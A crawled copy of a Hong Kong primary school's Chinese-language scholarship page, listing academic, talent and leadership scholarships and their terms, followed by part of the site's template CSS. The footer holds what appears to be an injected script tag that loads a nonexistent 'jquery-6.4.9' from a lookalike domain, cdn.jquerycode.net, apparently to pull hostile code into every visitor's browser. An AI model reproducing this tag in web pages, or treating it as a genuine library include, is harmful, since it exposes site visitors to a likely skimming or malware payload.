

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.spc-ps.edu.hk/page.php?id=18&mid=23&lang=tchi
body_size: 21264
content:
<!DOCTYPE html>

<!--[if IE 7 ]>  <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>  <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>  <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!-- Meta -->
<html lang="en" dir="">
<head>
<title>St. Paul's College Primary School</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="keywords" content="" />
<meta name="author" content="" />
<meta name="robots" content="" />
<meta name="description" content="" />
<meta name="format-detection" content="telephone=no">
<!-- Favicons Icon -->
<link rel="icon" href="images/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" type="image/x-icon" href="images/favicon.ico" />
<!-- Page Title Here -->
<!-- Mobile Specific -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--[if lt IE 9]>
        <script src="js/html5shiv.min.js"></script>
        <script src="js/respond.min.js"></script>
	<![endif]-->
<!-- Stylesheets -->
<link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="css/fontawesome/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="css/owl.carousel.css">
<link rel="stylesheet" type="text/css" href="css/bootstrap-select.min.css">
<link rel="stylesheet" type="text/css" href="css/magnific-popup.css">
<link rel="stylesheet" type="text/css" href="css/chi_style.css">
<link class="skin"  rel="stylesheet" type="text/css" href="css/skin/skin-7.css">
<link  rel="stylesheet" type="text/css" href="css/templete.css">
<link rel="stylesheet" type="text/css" href="css/switcher.min.css">
<!-- Revolution Slider Css -->
<link rel="stylesheet" type="text/css" href="revolution/revolution/css/settings.css">
<!-- Revolution Navigation Style -->
<link rel="stylesheet" type="text/css" href="revolution/revolution/css/navigation.css">
<!-- Google fonts -->
<link href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900|Open+Sans:300,400,600,700,800|Roboto:100,300,400,500,700,900" rel="stylesheet"> 

</head>
<body id="bg">
<div class="page-wraper">
	<!-- header -->
		
	<header class="site-header header-style-2">
	<script>
function siteSearch(){

	var frm = document.searchsimpleform;
	frm.as_q.value = frm.search_input.value;
	frm.action = "https://www.google.com.hk/search";
	frm.method = "GET";
//	frm.submit();
}

</script>
		<!-- top bar -->
		<div class="top-bar">
			<div class="container">
				<div class="row">
			
					<div class="w3-topbar-right">
						<ul class="social-line text-center pull-right">
													<li><a href="https://intranet.spc-ps.edu.hk/" target="_blank">內聯網</a></li>
													<li><a href="https://library.spc-ps.edu.hk/" target="_blank">圖書館</a></li>
													<li><a href="/listPublication.php?mid=78" target="">刊物</a></li>
													<li><a href="https://www.spc-ps.edu.hk/listAlbum.php?mid=35" target="">活動剪影</a></li>
													<li><a href="https://www.spc-ps.edu.hk/contactus.php?mid=34" target="">聯絡我們</a></li>
																		<li><a href="/page.php?id=18&mid=23&lang=eng" >Eng</a></li>
						
							<li><button id="quik-search-btn" type="button" class="site-button"><i class="fa fa-search"></i></button></li>
						</ul>
					</div>
					
					<!-- Quik search -->
					<div class="w3-quik-search  bg-primary">
					<form id="searchsimpleform" name="searchsimpleform" action="https://www.google.com.hk/search" onsubmit="return siteSearch();" target="_blank" method="GET">
						
							<input name="search" value="search" type="text" class="form-control" placeholder="Type to search" onfocus="this.select()">
							<span  id="quik-search-remove"><i class="fa fa-remove"></i></span>
							<input name="as_ft" value="i" type="hidden">
		<input name="as_qdr" value="all" type="hidden">
		<input name="as_occt" value="any" type="hidden">
		<input name="as_dt" value="i" type="hidden">
		<input name="as_sitesearch" value="https://www.spc-ps.edu.hk/" type="hidden">
		<input name="safe" value="images" type="hidden">
		<input name="as_q" value="" type="hidden">
						</form>
					</div>
					
				</div>
			</div>
		</div>		
		<!-- top bar END-->
		
		<!-- main header -->
		<div class="sticky-header  main-bar-wraper">
			<div class="main-bar clearfix ">
				<div class="container clearfix">
				
					<!-- website logo -->
					<div class="logo-header mostion"><a href="/"><img src="/images/logo.png" width="312" height="92" alt=""></a></div>
					
					<!-- nav toggle button -->
					<button data-target=".header-nav" data-toggle="collapse" type="button" class="navbar-toggle collapsed">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					
					<!-- main nav -->
                    <div class="header-nav navbar-collapse collapse">
					<ul class=" nav navbar-nav">
					
										<li class="has-mega-menu"> <a href="https://www.spc-ps.edu.hk/page.php?id=5&mid=2" target="">學校概覽<i class="fa fa-chevron-down"></i></a>
										
										<ul  class="mega-menu">
					<li>
						<ul>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=5&mid=2" target="">學校歷史</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=4&mid=3" target="">校長的話</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=3&mid=9" target="">校訓及辦學宗旨</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=6&mid=10" target="">校徽</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=9&mid=11" target="">校歌</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=7&mid=40" target="">校詩</a></li>
															</ul></li><li><ul>
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=10&mid=12" target="">校董會</a></li>
															<li><a href="https://www.spc-ps.edu.hk/listTeacher.php?mid=87" target="">教師簡介</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=11&mid=13" target="">未來計劃</a></li>
															<li><a href="https://www.spc-ps.edu.hk/listSchoolReport.php?mid=41" target="">學校報告</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=34&mid=42" target="">校曆表</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=50&mid=72" target="">學校發展</a></li>
										</ul>
					</li>
					</ul>
															</li>
					
					
											<li class="has-mega-menu"> <a href="https://www.spc-ps.edu.hk/page.php?id=86&mid=97" target="">入學資訊<i class="fa fa-chevron-down"></i></a>
										
										<ul  class="mega-menu">
					<li>
						<ul>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=86&mid=97" target="">2026-2027年度小一入學申請簡介會</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=14&mid=18" target="">家長須知</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=47&mid=65" target="">2026至2027年度小一入學申請程序</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=41&mid=19" target="">2026至2027年度小一收生計分準則</a></li>
															<li><a href="https://www.spc-ps.edu.hk/listAdNotice.php?mid=20" target="">入學通告</a></li>
															</ul></li><li><ul>
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=15&mid=22" target="">學費減免計劃</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=18&mid=23" target="">獎學金</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=48&mid=68" target="">小一入學申請表格</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=19&mid=24" target="">小二至小五入學申請</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=49&mid=69" target="">其他資訊</a></li>
										</ul>
					</li>
					</ul>
															</li>
					
					
											<li class="active"> <a href="https://www.spc-ps.edu.hk/listEvent.php?mid=15" target="">通告 / 活動<i class="fa fa-chevron-down"></i></a>
										
										<ul class="sub-menu">
										<li><a href="https://www.spc-ps.edu.hk/listEvent.php?mid=15" target="">學校活動</a></li>
										<li><a href="https://www.spc-ps.edu.hk/listNotice.php?mid=16" target="">學校通告</a></li>
										<li><a href="https://www.spc-ps.edu.hk/listSchoolAwards.php?mid=17" target="">學生表現</a></li>
										</ul>
															</li>
					
					
											<li class="active"> <a href="https://www.spc-ps.edu.hk/page.php?id=69&mid=86" target="">課程特色<i class="fa fa-chevron-down"></i></a>
										
										<ul class="sub-menu">
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=69&mid=86" target="">課程特色</a></li>
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=12&mid=82" target="">科目</a></li>
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=57&mid=84" target="">學科簡介</a></li>
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=87&mid=100" target="">國家安全教育</a></li>
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=68&mid=85" target="">STEM教育</a></li>
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=13&mid=28" target="">課外活動</a></li>
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=77&mid=93" target="">學生成長</a></li>
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=85&mid=99" target="">家課政策</a></li>
										</ul>
															</li>
					
					
											<li class="has-mega-menu"> <a href="https://www.spc-ps.edu.hk/page.php?id=23&mid=7" target="">校園設備<i class="fa fa-chevron-down"></i></a>
										
										<ul  class="mega-menu">
					<li>
						<ul>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=25&mid=44" target="">視藝室</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=26&mid=45" target="">小教堂</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=42&mid=57" target="">中華文化室</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=27&mid=46" target="">電腦教室</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=30&mid=47" target="">會議室</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=31&mid=48" target="">輔導室</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=32&mid=49" target="">禮堂</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=36&mid=50" target="">語言教室</a></li>
															</ul></li><li><ul>
										<li><a href="https://www.spc-ps.edu.hk/page.php?id=40&mid=51" target="">圖書館</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=37&mid=52" target="">多用途活動場地</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=33&mid=53" target="">音樂室</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=39&mid=54" target="">操場</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=38&mid=55" target="">綠化天台</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=35&mid=56" target="">小食部</a></li>
															<li><a href="https://www.spc-ps.edu.hk/page.php?id=70&mid=88" target="">常識室</a></li>
										</ul>
					</li>
					</ul>
															</li>
					
					
											<li class="active"> <a href="http://www.spc.edu.hk" target="">聖保羅家庭<i class="fa fa-chevron-down"></i></a>
										
										<ul class="sub-menu">
										<li><a href="http://www.spc.edu.hk" target="_blank">聖保羅書院</a></li>
										<li><a href="http://pta.spc-ps.edu.hk" target="">家教會</a></li>
										<li><a href="http://www.alumni.org.hk" target="">聖保羅書院校友會</a></li>
										<li><a href="http://www.spc-foundation.org.hk" target="">聖保羅書院基金會</a></li>
										<li><a href="https://www.10thhkg.org/" target="_blank">第十旅小童軍</a></li>
										<li><a href="https://www.facebook.com/10th-Hong-Kong-Group-162053538538/" target="_blank">第十旅小童軍 Facebook</a></li>
										<li><a href="https://hkskheducation.org" target="">香港聖公會教育服務部</a></li>
										</ul>
															</li>
					
					
											</ul>
					
                    </div>
	
				</div>
			</div>
		</div>
		<!-- main header END -->
	</header>	<!-- header END -->
    <!-- Content -->
   <div class="page-content bg-white">
        <!-- inner page banner -->
        <div class="w3-bnr-inr" style="background-image:url(https://www.spc-ps.edu.hk/upload_files/menu/6_bg.jpg);">
            <div class="container">
                <div class="w3-bnr-inr-entry">
                </div>
            </div>
        </div>
        <!-- inner page banner END -->
        <!-- Breadcrumb row -->
        <div class="breadcrumb-row">
            <div class="container">
                <ul class="list-inline">
                    <li><a href="/"><font color="FFFFFF">主頁</font></a></li>
                    <li><font color="EEEEEE">獎學金</font></li>
                </ul>
            </div>
        </div>
        <!-- Breadcrumb row END -->
        <!-- contact area -->
        <div class="content-area">
            <!-- who we are -->
            <div class="container">
                <div class="row">
                    <!-- Right Bar -->
						<div class="col-md-3" id="submenu_bar">
								<div class="widget bg-white p-a20 monster-widget-placeholder-6 widget_pages">
									<ul>
																		<li class="page_item"><a href="https://www.spc-ps.edu.hk/page.php?id=86&mid=97" target="">2026-2027年度小一入學申請簡介會</a></li>
									<li class="page_item"><a href="https://www.spc-ps.edu.hk/page.php?id=14&mid=18" target="">家長須知</a></li>
									<li class="page_item"><a href="https://www.spc-ps.edu.hk/page.php?id=47&mid=65" target="">2026至2027年度小一入學申請程序</a></li>
									<li class="page_item"><a href="https://www.spc-ps.edu.hk/page.php?id=41&mid=19" target="">2026至2027年度小一收生計分準則</a></li>
									<li class="page_item"><a href="https://www.spc-ps.edu.hk/listAdNotice.php?mid=20" target="">入學通告</a></li>
									<li class="page_item"><a href="https://www.spc-ps.edu.hk/page.php?id=15&mid=22" target="">學費減免計劃</a></li>
									<li class="page_item"><a href="https://www.spc-ps.edu.hk/page.php?id=18&mid=23" target=""><b>獎學金</b></a></li>
									<li class="page_item"><a href="https://www.spc-ps.edu.hk/page.php?id=48&mid=68" target="">小一入學申請表格</a></li>
									<li class="page_item"><a href="https://www.spc-ps.edu.hk/page.php?id=19&mid=24" target="">小二至小五入學申請</a></li>
									<li class="page_item"><a href="https://www.spc-ps.edu.hk/page.php?id=49&mid=69" target="">其他資訊</a></li>
									</ul>
								</div>
</div>

                    <!-- Right Bar END -->
				
                    <!-- Side Bar -->
                    <div class="col-md-9">
                        <div>
                            <h1 class="m-b20 m-t0">獎學金</h1>
                        </div>
						<div class="w3-separator bg-primary"></div>
                                    <div class="w3-post-text">

											<p><ol class="ol-list-angle-right">
<li><strong>士丹頓獎學金</strong><br /> <br />學校設立「士丹頓獎學金」，以獎勵升讀二至六年級全年學業表現優異的學生。</li>
<li><strong>傑出才藝表現獎學金</strong><br /> <br />學校設立傑出才藝表現獎學金，以獎勵升讀二至六年級在體育、文化藝術、數理及科學等方面有傑出成就之學生。<br /><br /> 資格：<br /> <br /> - 操行良好。<br /> <br /> - 在上述其中一個領域表現積極及不斷追求卓越。<br /> <br /> - 在香港/其他地區主要及認可比賽中取得優異成績。<br /><br />- 樂意參與學校及社區服務。</li>
<li><strong>傑出領袖服務獎學金</strong><br /> <br />學校設立傑出領袖服務獎學金，以獎勵及表揚長期熱心服務同學，並獲同儕及師長嘉許之學生長。<br /><br /></li>
</ol><hr /><br /> 上述獎學金並非以現金頒發，得獎學生退學時不會獲取獎學金未用之餘數。獲獎學生如已獲其他學費減免或資助，校方則按其所需繳交學費之餘額，全數或半數以獎學金扣除。<br /> <strong>獲頒獎學金學生之名單於學期終結時公布。</strong></p>
                                    </div>                        
                    </div>
                    <!-- Side Bar END -->
                </div>
            </div>
            <!-- who we are END -->
        </div>
        <!-- contact area  END -->
    </div>
	
	<!-- Content End  -->
	<!-- Footer -->
	<footer class="site-footer">		
		<!-- footer bottom part -->
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-md-6 text-left"> <span>Copyright © 2026 St. Paul's College. All rights reserved.</span> </div>
					<!--<div class="col-md-6 text-right "> <a href="privacy-policy.html"> Privacy Policy</a> </div>--><script src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
				</div>
			</div>
		</div>
	</footer>	<!-- Footer END-->
    <!-- scroll top button -->
    <button class="scroltop fa fa-arrow-up" ></button>
</div>
<!-- JavaScript  files ========================================= -->
<script type="text/javascript"  src="js/jquery.min.js"></script>
<!-- jquery.min js -->
<script type="text/javascript"  src="js/bootstrap.min.js"></script>
<!-- bootstrap.min js -->
<script type="text/javascript"  src="js/bootstrap-select.min.js"></script>
<!-- Form js -->
<script type="text/javascript"  src="js/jquery.bootstrap-touchspin.js"></script>
<!-- Form js -->
<script type="text/javascript"  src="js/magnific-popup.js"></script>
<!-- magnific-popup js -->
<script type="text/javascript"  src="js/waypoints-min.js"></script>
<!-- waypoints js -->
<script type="text/javascript"  src="js/counterup.min.js"></script>
<!-- counterup js -->
<script type="text/javascript" src="js/imagesloaded.js"></script>
<!-- masonry  -->
<script type="text/javascript" src="js/masonry-3.1.4.js"></script>
<!-- masonry  -->
<script type="text/javascript" src="js/masonry.filter.js"></script>
<!-- masonry  -->
<script type="text/javascript"  src="js/owl.carousel.js"></script>
<!-- OWL  Slider  -->
<script type="text/javascript"  src="js/custom.js"></script>
<!-- custom fuctions  -->
<script type="text/javascript"  src="js/dz.carousel.js"></script>
<!-- sortcode fuctions  -->
<script type="text/javascript"  src="js/switcher.js"></script>
<!-- switcher fuctions  -->
<!-- revolution JS FILES -->
<script type="text/javascript" src="revolution/revolution/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/jquery.themepunch.revolution.min.js"></script>
<!-- Slider revolution 5.0 Extensions  (Load Extensions only on Local File Systems !  The following part can be removed on Server for On Demand Loading) -->
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
<script type="text/javascript" src="revolution/revolution/js/extensions/revolution.extension.video.min.js"></script>
<script type="text/javascript"  src="js/rev.slider.js"></script>
<script type="text/javascript">
jQuery(document).ready(function() {
	dz_rev_slider_1();
});	/*ready*/

</script>
<div id="loading-area"></div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.spc-ps.edu.hk/css/chi_style.css
body_size: 191567
content:
/*
	 Template Name: Academy: An Education, Learning Cources & Institute/College Mobile Responsive Html Template
	 Version: 1.0
	 Author: W3itexperts
	 Website: http://www.w3itexperts.com/
	 Contact: w3itexpert@gmail.com
	 Follow: https://twitter.com/w3itexpert
	 Like: https://www.facebook.com/w3itexperts
*/
/*
======================================
  * CSS TABLE CONTENT *  
======================================

1. GENERAL

2. HEADINGS

3. TEXT & PARAGRAPH

4. LISTS

5. BOX SPACING (inner & outer)
	>padding
	>marging
	
6. BOX MAX-WIDTH CSS

7. POSITIONS ( absolute & relative & statice & z-index )

8. COLOR (text & background)
	>text color
	>background color

9. IMAGES OVERLAY EFFECTS (overly animation on images)

10. IMAGES EFFECTS (image animation in images)
	 >image-opacity
	 >image-zoom
	 >image-zoom-slow
	 >image-shrink
	 >image-side-pan
	 >image-vertical-pan
	 >image-fade-in
	 >image-fade-out 
	 >image-rotate
	 >image-sepia
	 >image-blurr
	 >image-blurr-invert
	 >image off color
	 >image on color
 

11. CONTENT SHOW ON IMAGE BOX
 
12. FORM ELEMENTS

13. WP DEFAULT

14. HEADER (top part of page)

15. PAGE TOP BAR (left & right content)

16. LOGO ( company identify  symbol )

17. MAIN BAR ( place logo & main-navigation )

18. NAVIGATIONS
	>mena-menu
	>mobile-menu
	>footer-menu
	
19. BANNER

20. SLIDER
	>rs slider
	>owl slider
	
21. BLOG
	
22. WIDGETS

23. CUSTOMIZE CSS
	>set-radius
	>transition
	>float-clearfix
	
24. SORTCODES 
	>Buttons
	>Title separators		
	>Deviders	
	>Lists & bullets	
	>Tabs
	>Accordians		
	>Carousels	
	>Testimonials	
	>Pricing table
	>Alert box	
	>Modal pop
	>Social icons
	>Breadcrumb
	>Tables
	>Image effects

25. PAGINATION

26. FOOTER

27. PAGE-CONTENT

28. INNER-CONTENT

29. SIDE-NAV

30. ONE-PAGE-LAYOUT

======================================
  * END TABLE CONTENT *  
======================================
*/
/*--------------------------------------------------------------
1. GENERAL
---------------------------------------------------------------*/

body {
    background-color: #FFF;
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #111111;
    padding: 0;
    margin: 0;
    overflow-x: hidden;
}
a {
    color: #EFBB20;
    outline: 0 none;
    text-decoration: none;
}
a:hover,
a:focus {
    text-decoration: none;
    outline: 0 none;
}
a:active,
a:hover {
    color: #333333;
}
p a {
    color: #333333;
}
img {
    border-style: none;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}
hr {
    clear: both;
}
section,
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
summary {
    display: block;
}
address {
    font-style: italic;
}
table {
    background-color: transparent;
    width: 100%;
}
table thead th {
    color: #333;
}
table td {
    padding: 15px 10px;
}
p,
address,
pre,
hr,
ul,
ol,
dl,
dd,
table {
    margin-bottom: 24px;
}
.overflow-hide {
    overflow: hidden;
}
.overflow-auto {
    overflow: auto;
}
.clear {
    clear: both;
}
.pull-none {
    float: none;
}
::-moz-selection {
    background: #3396d1;
    color: #fff;
}
::selection {
    background: #3396d1;
    color: #fff;
}
/*---------------------------------------------------------------
2. HEADINGS
---------------------------------------------------------------*/

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #2964BF;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: #535353;
}
h1 {
    font-size: 28px;
    line-height: 30px;
    margin-bottom: 25px;
}
h2 {
    font-size: 24px;
    line-height: 38px;
    margin-bottom: 25px;
}
h3 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 20px;
}
h4 {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 15px;
}
h5 {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 10px;
}
h6 {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 10px;
}
/*---------------------------------------------------------------
3. TEXT & PARAGRAPH
---------------------------------------------------------------*/

p {
    line-height: 24px;
    margin-bottom: 24px;
}
strong {
    font-weight: 600;
	color: #2964BF;
}
/*text align*/

.text-left {
    text-align: left;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
.text-justify {
    text-align: justify
}
/*text vertical align*/

.v-align-t {
    vertical-align: top;
}
.v-align-m {
    vertical-align: middle;
}
.v-align-b {
    vertical-align: bottom;
}
/*text no line brack*/

.text-nowrap {
    white-space: nowrap
}
/*text transform*/

.text-lowercase {
    text-transform: lowercase
}
.text-uppercase {
    text-transform: uppercase
}
.text-capitalize {
    text-transform: capitalize
}
/*text size*/

.font-14 {
    font-size: 14px;
}
.font-16 {
    font-size: 16px;
}
.font-18 {
    font-size: 18px;
}
.font-20 {
    font-size: 20px;
}
.font-22 {
    font-size: 22px;
}
.font-24 {
    font-size: 24px;
}
.font-26 {
    font-size: 26px;
}
.font-28 {
    font-size: 28px;
}
.font-30 {
    font-size: 30px;
}
.font-35 {
    font-size: 35px;
}
.font-40 {
    font-size: 40px;
}
.font-45 {
    font-size: 45px;
    line-height: 45px;
}
.font-50 {
    font-size: 50px;
    line-height: 50px;
}
.font-55 {
    font-size: 55px;
    line-height: 55px;
}
.font-60 {
    font-size: 60px;
    line-height: 60px;
}
.font-65 {
    font-size: 65px;
    line-height: 65px;
}
.font-70 {
    font-size: 70px;
    line-height: 70px;
}
.font-75 {
    font-size: 75px;
    line-height: 75px;
}
.font-80 {
    font-size: 80px;
    line-height: 80px;
}
.font-85 {
    font-size: 85px;
    line-height: 85px;
}
.font-90 {
    font-size: 90px;
    line-height: 90px;
}
.font-95 {
    font-size: 95px;
    line-height: 95px;
}
.font-100 {
    font-size: 100px;
    line-height: 100px;
}
/*text weight*/

.font-weight-300 {
    font-weight: 300;
}
.font-weight-400 {
    font-weight: 400;
}
.font-weight-500 {
    font-weight: 500;
}
.font-weight-600 {
    font-weight: 600;
}
.font-weight-700 {
    font-weight: 700;
}
.font-weight-800 {
    font-weight: 800;
}
.font-weight-900 {
    font-weight: 900;
}
/*---------------------------------------------------------------
4. LISTS
---------------------------------------------------------------*/

dl,
ul,
ol {
    list-style-position: outside;
    padding: 0;
}
ul,
ol {
    margin-bottom: 24px;
}
ul li,
ol li {
    padding: 0;
}
dl {
    margin-left: 0;
    margin-bottom: 30px;
}
dl dd {
    margin-bottom: 10px;
}
/*---------------------------------------------------------------
5. BOX SPACING (inner & outer)
	>padding
	>marging
---------------------------------------------------------------*/
/*== >padding (around) ======*/

.p-a0 {
    padding: 0;
}
.p-a5 {
    padding: 5px;
}
.p-a10 {
    padding: 10px;
}
.p-a15 {
    padding: 15px;
}
.p-a20 {
    padding: 20px;
}
.p-a25 {
    padding: 25px;
}
.p-a30 {
    padding: 30px;
}
.p-a40 {
    padding: 40px;
}
.p-a50 {
    padding: 50px;
}
.p-a60 {
    padding: 60px;
}
.p-a70 {
    padding: 70px;
}
.p-a80 {
    padding: 80px;
}
.p-a90 {
    padding: 90px;
}
.p-a100 {
    padding: 100px;
}
/*== >Padding (top) ==*/

.p-t0 {
    padding-top: 0;
}
.p-t5 {
    padding-top: 5px;
}
.p-t10 {
    padding-top: 10px;
}
.p-t15 {
    padding-top: 15px;
}
.p-t20 {
    padding-top: 20px;
}
.p-t30 {
    padding-top: 30px;
}
.p-t40 {
    padding-top: 40px;
}
.p-t50 {
    padding-top: 50px;
}
.p-t60 {
    padding-top: 60px;
}
.p-t70 {
    padding-top: 70px;
}
.p-t80 {
    padding-top: 80px;
}
.p-t90 {
    padding-top: 90px;
}
.p-t100 {
    padding-top: 100px;
}
/*== >Padding (bottom) ==*/

.p-b0 {
    padding-bottom: 0;
}
.p-b5 {
    padding-bottom: 5px;
}
.p-b10 {
    padding-bottom: 10px;
}
.p-b15 {
    padding-bottom: 15px;
}
.p-b20 {
    padding-bottom: 20px;
}
.p-b30 {
    padding-bottom: 30px;
}
.p-b40 {
    padding-bottom: 40px;
}
.p-b50 {
    padding-bottom: 50px;
}
.p-b60 {
    padding-bottom: 60px;
}
.p-b70 {
    padding-bottom: 70px;
}
.p-b80 {
    padding-bottom: 80px;
}
.p-b90 {
    padding-bottom: 90px;
}
.p-b100 {
    padding-bottom: 100px;
}
/*== >Padding (left) ==*/

.p-l0 {
    padding-left: 0;
}
.p-l5 {
    padding-left: 5px;
}
.p-l10 {
    padding-left: 10px;
}
.p-l15 {
    padding-left: 15px;
}
.p-l20 {
    padding-left: 20px;
}
.p-l30 {
    padding-left: 30px;
}
.p-l40 {
    padding-left: 40px;
}
.p-l50 {
    padding-left: 50px;
}
.p-l60 {
    padding-left: 60px;
}
.p-l70 {
    padding-left: 70px;
}
.p-l80 {
    padding-left: 80px;
}
.p-l90 {
    padding-left: 90px;
}
.p-l100 {
    padding-left: 100px;
}
/*== >Padding (right) ==*/

.p-r0 {
    padding-right: 0;
}
.p-r5 {
    padding-right: 5px;
}
.p-r10 {
    padding-right: 10px;
}
.p-r15 {
    padding-right: 15px;
}
.p-r20 {
    padding-right: 20px;
}
.p-r30 {
    padding-right: 30px;
}
.p-r40 {
    padding-right: 40px;
}
.p-r50 {
    padding-right: 50px;
}
.p-r60 {
    padding-right: 60px;
}
.p-r70 {
    padding-right: 70px;
}
.p-r80 {
    padding-right: 80px;
}
.p-r90 {
    padding-right: 90px;
}
.p-r100 {
    padding-right: 100px;
}
/*== >Padding (left right) ==*/

.p-lr0 {
    padding-left: 0;
    padding-right: 0;
}
.p-lr5 {
    padding-left: 5px;
    padding-right: 5px;
}
.p-lr10 {
    padding-left: 10px;
    padding-right: 10px;
}
.p-lr15 {
    padding-left: 15px;
    padding-right: 15px;
}
.p-lr20 {
    padding-left: 20px;
    padding-right: 20px;
}
.p-lr30 {
    padding-left: 30px;
    padding-right: 30px;
}
.p-lr40 {
    padding-left: 40px;
    padding-right: 40px;
}
.p-lr50 {
    padding-left: 50px;
    padding-right: 50px;
}
.p-lr60 {
    padding-left: 60px;
    padding-right: 60px;
}
.p-lr70 {
    padding-left: 70px;
    padding-right: 70px;
}
.p-lr80 {
    padding-left: 80px;
    padding-right: 80px;
}
.p-lr90 {
    padding-left: 90px;
    padding-right: 90px;
}
.p-lr100 {
    padding-left: 100px;
    padding-right: 100px;
}
/*== >Padding (top bottom) ==*/

.p-tb0 {
    padding-bottom: 0;
    padding-top: 0;
}
.p-tb5 {
    padding-bottom: 5px;
    padding-top: 5px;
}
.p-tb10 {
    padding-bottom: 10px;
    padding-top: 10px;
}
.p-tb15 {
    padding-bottom: 15px;
    padding-top: 15px;
}
.p-tb20 {
    padding-bottom: 20px;
    padding-top: 20px;
}
.p-tb30 {
    padding-bottom: 30px;
    padding-top: 30px;
}
.p-tb40 {
    padding-bottom: 40px;
    padding-top: 40px;
}
.p-tb50 {
    padding-bottom: 50px;
    padding-top: 50px;
}
.p-tb60 {
    padding-bottom: 60px;
    padding-top: 60px;
}
.p-tb70 {
    padding-bottom: 70px;
    padding-top: 70px;
}
.p-tb80 {
    padding-bottom: 80px;
    padding-top: 80px;
}
.p-tb90 {
    padding-bottom: 90px;
    padding-top: 90px;
}
.p-tb100 {
    padding-bottom: 100px;
    padding-top: 100px;
}
/*== >margin (around) ======*/
.m-auto{
    margin:auto;
}
.m-a0 {
    margin: 0;
}
.m-a5 {
    margin: 5px;
}
.m-a10 {
    margin: 10px;
}
.m-a15 {
    margin: 15px;
}
.m-a20 {
    margin: 20px;
}
.m-a30 {
    margin: 30px;
}
.m-a40 {
    margin: 40px;
}
.m-a50 {
    margin: 50px;
}
.m-a60 {
    margin: 60px;
}
.m-a70 {
    margin: 70px;
}
.m-a80 {
    margin: 80px;
}
.m-a90 {
    margin: 90px;
}
